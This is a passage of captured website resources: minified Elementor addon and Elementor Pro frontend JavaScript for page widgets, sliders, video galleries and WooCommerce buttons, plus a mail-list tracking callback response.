i=n.parentElement.clientHeight-t.clientHeight;return"top"==e.vertical_alignment?""!=e.top_spacing.size&&(i-=e.top_spacing.size):"bottom"==e.vertical_alignment&&""!==e.bottom_spacing.size&&(i-=screen.height-t.clientHeight-e.bottom_spacing.size),i},stickyDevices:function(){const{wrapper:e}=this.getDefaultElements(),{settings:t}=this.getDefaultSettings(),n=t.toc_sticky_devices;e.classList.contains("eae-toc-sticky-type-on-place")&&e.classList.remove("eae-toc-sticky-type-on-place"),e.classList.contains("eae-toc-sticky")&&e.classList.remove("eae-toc-sticky"),n.forEach((function(t){t==elementorFrontend.getCurrentDeviceMode()&&(e.classList.contains("eae-toc-sticky-type-on-place")||e.classList.add("eae-toc-sticky-type-on-place"))})),window.addEventListener("resize",(function(){let t=elementorFrontend.getCurrentDeviceMode();e.classList.contains("eae-toc-sticky-type-on-place")&&e.classList.remove("eae-toc-sticky-type-on-place"),e.classList.contains("eae-toc-sticky")&&e.classList.remove("eae-toc-sticky"),n.forEach((function(n){n==t&&(e.classList.contains("eae-toc-sticky-type-on-place")||e.classList.add("eae-toc-sticky-type-on-place"))}))}))},followHeading:function(e,t,n,i){let a="";new Waypoint({element:document.getElementById(e.id),handler:function(t){n.forEach((function(t,n){a=t.querySelector(".eae-toc-heading-anchor"),a.classList.contains(e.id)?t.classList.contains("eae-toc-active-heading")||t.classList.add("eae-toc-active-heading"):t.classList.contains("eae-toc-active-heading")&&t.classList.remove("eae-toc-active-heading")}))},offset:i})}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-table-of-content.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},784:(e,t,n)=>{"use strict";var i=n(305);!function(e){const t=function(e){if(e.find(".eae-tm-swiper-container").hasClass("eae-swiper")){const t=e.data("id"),n=e.find(".eae-tm-swiper-container").data("swiper-settings");new i.Y(n,t,e)}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-team-member.default",t)}))}(jQuery)},793:(e,t,n)=>{"use strict";var i=n(305);jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultSettings:function(){return{settings:this.getElementSettings()}},getDefaultElements:function(){const e=this.$element.data("id"),t=this.$element,n=document.querySelector(".elementor-element-"+e),i=n.querySelector(".eae-testimonial-wrapper");return{eid:e,element:n,wrapper:i,scope:t}},onInit:function(){const{settings:e}=this.getDefaultSettings(),{wrapper:t,scope:n}=this.getDefaultElements();let{element:a}=this.getDefaultElements();const{eid:o}=this.getDefaultElements(),r=t.querySelectorAll(".eae-additional-image.eae-preset-2"),s=(t.querySelectorAll(".eae-ts-content-section"),parseInt(t.getAttribute("data-stacked")));if(t.classList.contains("eae-testimonial-slider")){const e=n.find(".eae-swiper-outer-wrapper").data("swiper-settings");new i.Y(e,o,n)}window.addEventListener("resize",(function(){this.window.innerWidth<=s?r.forEach((e=>{e.style.display="none"})):r.forEach((e=>{e.style.display="flex"}))}))}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-testimonial.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},393:()=>{!function(e){let t=0,n=0;const i=function(e){const t=e.attr("data-id"),i=document.querySelector(".elementor-element-"+t),r=i.querySelector(".eae-video-outer-wrapper");if(n=r.getBoundingClientRect().top+window.scrollY,null!=r){let e=r.getAttribute("data-video-type"),t="",n="",l="";r.hasAttribute("data-video-sticky")&&(t=r.getAttribute("data-video-sticky")),r.hasAttribute("data-autoplay")&&(n=r.getAttribute("data-autoplay")),r.hasAttribute("data-lightbox")&&(l=r.getAttribute("data-lightbox"));var s=i.querySelector(".eae-lottie-animation");if("yes"==t){let e=r.getAttribute("data-preview-sticky");if(elementorFrontend.isEditMode()&&"yes"==e||!elementorFrontend.isEditMode()){a(r),document.addEventListener("scroll",(()=>{window.requestAnimationFrame?window.requestAnimationFrame((()=>{a(r)})):a(r)}));const e=r.querySelector(".eae-video-sticky-close");null!=e&&e.addEventListener("click",(function(e){e.stopPropagation(),r.classList.remove("eae-sticky-apply"),r.classList.add("eae-sticky-hide")}))}}if(null!=s){let e=JSON.parse(s.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:s,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}if("yes"!=l&&r.addEventListener("click",(function(e){elementorFrontend.isEditMode()||o(this)})),"1"!=n||elementorFrontend.isEditMode()||new Waypoint({element:r,handler:function(e){"down"==e&&o(r)},offset:"bottom-in-view"}),"yes"==l){let t=r.querySelector(".eae-video-wrappper").getAttribute("data-gallery-id");null!=t&&""!=t||(t="1");let n=[lgVideo,lgHash];"yes"==r.querySelector(".eae-video-wrappper").getAttribute("data-share")&&n.push(lgShare),"yes"==r.querySelector(".eae-video-wrappper").getAttribute("data-fullscreen")&&n.push(lgFullscreen);let i={selector:".eae-video-play",download:!1,counter:!1,galleryId:t,autoplayFirstVideo:!0,plugins:n,videojs:!0,videojsOptions:{muted:!0}};"hosted"!=e?i[`${e}PlayerParams`]=JSON.parse(r.querySelector(".eae-video-wrappper").getAttribute("data-params")):i.videojsOptions=JSON.parse(r.querySelector(".eae-video-wrappper").getAttribute("data-params")),elementorFrontend.isEditMode()||lightGallery(r,i)}}};function a(e){e.getBoundingClientRect().top;let i=window.scrollY;window.scrollY+150>=n?(e.classList.remove("eae-sticky-hide"),e.classList.add("eae-sticky-apply"),null!=e.querySelector(".eae-video-display-details")&&(e.querySelector(".eae-video-display-details").style.display="block")):(e.classList.remove("eae-sticky-apply"),e.classList.add("eae-sticky-hide"),null!=e.querySelector(".eae-video-display-details")&&(e.querySelector(".eae-video-display-details").style.display="none")),t=i<=0?0:i}function o(e){let t=e.getAttribute("data-video-type"),n=e.querySelector(".eae-video-play"),i="",a="";if("hosted"!=t&&(i=n.getAttribute("data-src")),"hosted"==t&&(a=e.getAttribute("data-hosted-html")),e.querySelector("iframe"),"hosted"!=t){var o=document.createElement("iframe");o.classList.add("eae-video-iframe"),o.setAttribute("src",i),o.setAttribute("frameborder","0"),o.setAttribute("allowfullscreen","1"),o.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),n.innerHTML="",e.classList.contains(".eae-sticky-apply")||null==e.querySelector(".eae-video-display-details")||(e.querySelector(".eae-video-display-details").style.display="none"),n.append(o)}else if("hosted"==t&&null==n.querySelector(".eae-hosted-video")){n.innerHTML="";let e=JSON.parse(a);n.innerHTML+=e;let t=n.querySelector("video");t.setAttribute("autoplay","autoplay"),n.hasAttribute("data-video-downaload")&&t.setAttribute("controlslist","nodownload"),n.hasAttribute("data-controls")&&t.setAttribute("controls",""),n.querySelector("video").style.width="100%",n.querySelector("video").style.height="100%"}}e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-video-box.default",i)}))}(jQuery)},322:(e,t,n)=>{"use strict";var i=n(305);!function(e){const t=function(e){const t=e.attr("data-id"),a=document.querySelector(".elementor-element-"+t),o=a.querySelector(".eae-vg-video-container");if(null!==o){const t=o.querySelectorAll(".eae-vg-element-wrapper");if(o.querySelectorAll(".eae-vg-element-wrapper"),elementorFrontend.isEditMode()||o.classList.contains("lightbox")||function(e){e.querySelectorAll(".eae-vg-element").forEach((function(e,t){e.addEventListener("click",(function(t){if(e.classList.remove("eae-vg-image-overlay"),e.getAttribute("data-video-url"),"hosted"!=e.getAttribute("data-video-type")){let t=e.getAttribute("data-video-url");e.innerHTML="";var n=document.createElement("iframe");n.classList.add("eae-vg-video-iframe"),n.setAttribute("src",t),n.setAttribute("frameborder","0"),n.setAttribute("allowfullscreen","1"),n.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.append(n)}else if(null==e.querySelector(".eae-hosted-video")){let t=e.getAttribute("data-hosted-html");e.innerHTML="";let n=JSON.parse(t);e.innerHTML+=n;let i=e.querySelector("video");i.setAttribute("autoplay","autoplay"),e.hasAttribute("data-video-downaload")&&i.setAttribute("controlslist","nodownload"),e.hasAttribute("data-controls")&&i.setAttribute("controls","")}}))}))}(o),function(e){e.forEach((function(e,t){const n=e.querySelector(".eae-vg-element");if(null!==n){let e=n.querySelector(".eae-lottie");if(null!=e){let t=JSON.parse(e.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:e,path:t.url,renderer:"svg",loop:t.loop});1==t.reverse&&n.setDirection(-1)}}}))}(t),e.find(".eae-vg-wrapper").hasClass("eae-vg-filter")){const t=a.querySelector(".eae-vg-filter-button-container");if(t.querySelectorAll(".eae-vg-filter-tab").length>1){const i=t.querySelectorAll(".eae-filter-button"),r=o.querySelectorAll(".eae-vg-element-wrapper"),s=t.querySelector(".eae-vg-dropdown-tab");let l=t.querySelector(".eae-vg-active-button");s.querySelectorAll(".eae-vg-filters-item").forEach((function(e){let t=e.querySelector(".eae-filter-button");l.getAttribute("data-filter")==t.getAttribute("data-filter")&&t.classList.add("eae-vg-active-button")})),i.forEach((function(t,a){t.classList.contains("eae-vg-active-button")&&r.forEach((function(e){"all"==t.getAttribute("data-filter")||e.classList.contains(t.getAttribute("data-filter"))?e.classList.add("eae-vg-active"):e.classList.add("eae-vg-filter-hidden")})),t.addEventListener("click",(function(a){r.forEach((function(e){e.classList.contains("eae-vg-filter-hidden")&&e.classList.remove("eae-vg-filter-hidden"),e.classList.contains("eae-vg-active")&&e.classList.remove("eae-vg-active")})),r.forEach((function(e){"all"==t.getAttribute("data-filter")?e.classList.contains("eae-vg-active")||(e.classList.add("transit-in"),setTimeout(n,500,e)):(e.classList.contains("eae-vg-active")&&e.classList.remove("eae-vg-active"),e.classList.contains(t.getAttribute("data-filter"))&&(e.classList.add("transit-in"),setTimeout(n,500,e)),function(e,t){t.forEach((function(t){t.classList.contains(e)||(t.classList.add("transit-out"),function(e){e.classList.add("eae-vg-filter-hidden"),e.classList.remove("transit-out"),e.classList.contains("eae-vg-active")&&e.classList.remove("eae-vg-active")}(t))}))}(t.getAttribute("data-filter"),r))})),i.forEach((function(e){e.classList.contains("eae-vg-active-button")&&e.classList.remove("eae-vg-active-button")})),t.classList.add("eae-vg-active-button"),s.querySelectorAll(".eae-vg-filters-item").forEach((function(e){let n=e.querySelector(".eae-filter-button");t.getAttribute("data-filter")==n.getAttribute("data-filter")&&n.classList.add("eae-vg-active-button")})),function(e){const t=e.attr("data-id"),n=document.querySelector(".elementor-element-"+t).querySelector(".eae-vg-filter-button-container").querySelector(".eae-vg-filter-tab").querySelector(".eae-vg-filter-dropdown");let i="";if(null!=n&&(i=n.querySelector(".eae-vg-active-button")),null==i){let e=n.getAttribute("data-button-text");n.querySelector(".eae-vg-dropdown-filter-text").textContent=e,n.classList.contains("eae-vg-active-button")&&n.classList.remove("eae-vg-active-button")}}(e)}))}));const c=a.querySelector(".eae-vg-wrapper"),d=c.querySelectorAll(".eae-vg-filter-tab");let u="";window.addEventListener("resize",(function(){let e=c.getAttribute("data-stacked");this.window.innerWidth<=e?d.forEach((function(e){e.classList.contains("eae-vg-dropdown-tab")?(e.classList.add("enable-vg-dropdown-layout"),e.classList.remove("disable-vg-dropdown-layout")):e.classList.add("disable-vg-dropdown-layout")})):d.forEach((function(e){if(e.classList.contains("eae-vg-dropdown-tab"))e.classList.add("disable-vg-dropdown-layout"),e.classList.remove("enable-vg-dropdown-layout");else{e.classList.remove("disable-vg-dropdown-layout");let t=e.querySelector(".eae-vg-collapse");null!=t&&t.querySelectorAll(".eae-vg-filters-item").forEach((function(e){let n=e.querySelector(".eae-vg-active-button");if(null!=n){let e=n.textContent;t.querySelector(".eae-vg-dropdown-filter-text").textContent=e,t.classList.contains("eae-vg-active-button")||t.classList.add("eae-vg-active-button")}}))}}));const t=c.querySelector(".eae-vg-dropdown-tab");let n=t.querySelector(".eae-vg-filter-dropdown");p=t.querySelectorAll(".eae-vg-filters-item"),p.forEach((function(e){let t=e.querySelector(".eae-vg-active-button");if(null!=t){let e=t.textContent;u.querySelector(".eae-vg-dropdown-filter-text").textContent=e,n.classList.add("eae-vg-active-button")}}))})),d.forEach((function(e){e.classList.contains("eae-vg-dropdown-tab")&&(u=e.querySelector(".eae-vg-filter-dropdown"))})),u.classList.remove("eae-vg-visible");let p=u.querySelector(".eae-vg-collaps-item-list").querySelectorAll(".eae-vg-filters-item");const f=e=>{e.stopPropagation(),e.preventDefault(),u.classList.toggle("eae-vg-visible"),p.forEach((function(e){let t="";if(t=e.querySelector(".eae-vg-active-button"),null!=t){let e=t.textContent;u.querySelector(".eae-vg-dropdown-filter-text").textContent=e,function(e,t){t.forEach((function(t){t.classList.contains("disable-vg-dropdown-layout")&&t.querySelectorAll(".eae-filter-button").forEach((function(t){e.getAttribute("data-filter")==t.getAttribute("data-filter")&&t.classList.add("eae-vg-active-button")}))}))}(t,d),u.classList.add("eae-vg-active-button")}}))};u.removeEventListener("click",f),u.addEventListener("click",f)}}if(!elementorFrontend.isEditMode()&&o.classList.contains("lightbox")){var r={selector:".eae-vg-element"},s=JSON.parse(o.getAttribute("data-lg-settings"));r={...r,...s};var l={plugins:[lgVideo,lgShare,lgHash,lgFullscreen,lgThumbnail]};r={...r,...l},lightGallery(o,r)}if(e.find(".eae-vg-wrapper").hasClass("eae-vg-filter")){let e="",t={};e=a.querySelector(".eae-vg-collapse"),t.dropDown=e,function(e={}){let t=e.dropDown;if(null!=t){t.classList.remove("eae-vg-visible");let e=t.querySelector(".eae-vg-collaps-item-list").querySelectorAll(".eae-vg-filters-item");const n=n=>{n.stopPropagation(),n.preventDefault(),t.classList.toggle("eae-vg-visible"),e.forEach((function(e){let n="";if(n=e.querySelector(".eae-vg-active-button"),null!=n){let e=n.textContent;t.querySelector(".eae-vg-dropdown-filter-text").textContent=e,t.classList.add("eae-vg-active-button")}}))};t.removeEventListener("click",n),t.addEventListener("click",n)}}(t)}if(e.find(".eae-vg-wrapper").hasClass("eae-swiper-outer-wrapper")){const t=e.data("id"),n=e.find(".eae-swiper-outer-wrapper").data("swiper-settings");new i.Y(n,t)}}};function n(e){e.classList.add("eae-vg-active"),e.classList.remove("transit-in"),e.classList.contains("eae-vg-filter-hidden")&&e.classList.remove("eae-vg-filter-hidden")}e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-video-gallery.default",t)}))}(jQuery)},82:(e,t,n)=>{"use strict";var i=n(305);jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultSettings:function(){return{settings:this.getElementSettings()}},getDefaultElements:function(){const e=this.$element.data("id"),t=this.$element,n=document.querySelector(".elementor-element-"+e),i=n.querySelector(".eae-woo-cat-wrapper");return{eid:e,element:n,wrapper:i,scope:t}},onInit:function(){const{settings:e}=this.getDefaultSettings(),{wrapper:t,scope:n}=this.getDefaultElements();let{element:a}=this.getDefaultElements();const{eid:o}=this.getDefaultElements();let r=t.querySelectorAll(".eae-category-card");if(t.classList.contains("eae-wp-slider")){const e=n.find(".eae-swiper-outer-wrapper").data("swiper-settings");new i.Y(e,o,n)}window.addEventListener("resize",(function(){let e=t.getAttribute("data-stacked");this.window.innerWidth<=e?t.classList.add("enable-stacked"):t.classList.remove("enable-stacked")})),r.forEach((e=>{let t=e.querySelector(".eae-lottie");if(null!=t){let e=JSON.parse(t.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:t,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&n.setDirection(-1)}}))},onElementChange:function(e){}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-woo-category.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},870:(e,t,n)=>{"use strict";var i,a=n(305);(i=jQuery)(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultSettings:function(){return{settings:this.getElementSettings()}},getDefaultElements:function(){const e=this.$element.data("id"),t=this.$element,n=document.querySelector(".elementor-element-"+e),i=n.querySelector(".eae-woo-products");return{eid:e,element:n,wrapper:i,scope:t}},onInit:function(){const{settings:e}=this.getDefaultSettings(),{wrapper:t,scope:n}=this.getDefaultElements();let{element:o}=this.getDefaultElements();const{eid:r}=this.getDefaultElements();if(t.querySelectorAll(".open-popup-link").forEach((e=>i(e).eaePopup({type:"inline",midClick:!0,mainClass:"eae-wp-modal-box eae-wp-"+r,callbacks:{open:function(){jQuery(window).trigger("resize")}}}))),t.classList.contains("eae-wp-slider")){const e=n.find(".eae-swiper-outer-wrapper").data("swiper-settings");new a.Y(e,r,n)}t.querySelectorAll(".eae-wp-buy-now").forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("data-product-id"),i=e.getAttribute("data-quantity");const a=eae.checkout_url,o=new URLSearchParams;o.append("action","eae_add_to_cart"),o.append("product_id",n),o.append("quantity",i),o.append("eae_nonce",eae.nonce),fetch(eae.ajaxurl,{method:"post",credentials:"same-origin",body:o}).then((e=>{e.json()})).then((e=>{window.location.href=a})).catch((e=>{console.error("Error:",e)}))}))}))},onElementChange:function(e){}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-woo-products.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))}},t={};function n(i){var a=t[i];if(void 0!==a)return a.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,n),o.exports}n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n(305),n(734),n(211),n(327),n(259),n(340),n(107),n(45),n(234),n(289),n(482),n(867),n(839),n(404),n(361),n(537),n(210),n(898),n(862),n(994),n(784),n(793),n(393),n(322),n(82),n(870)})();;

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://twhs-zgpvh.maillist-manage.net/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=12dee9317&signupFormIx=3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa&zcvers=3.0&source=https%3A%2F%2Fwww.xfoffroad.com%2Fxf-wheels%2Fblack-finishes%2F
body_size: 805
content:
zcParamsCallback({orgIx:"3ze4315426b22880c34a906b7f53e362a69942589829425c553139c5f29d6af43f", actIx:"3z5b8e520079910b2cb09c10768d4e276782db2c73738770fd43a088c9c03b7336",custIx:"3zdc7b7cc3d8583faec88233fff03c2df9456b58155158f75d0d7ef531fc3183dd"});
zcSFReferrerCallback({status:"200",encryptSFId:"3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa",zc_ref:"3zdc7b7cc3d8583faec88233fff03c2df9a59adff9012e72e50dc09747c3954d6a",cntrIx:"3z360f1bafe774206e80c3be24fc9e37b85a5aa81c9ce4fbab733fa44ac58ff15b"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3
body_size: 8666
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let 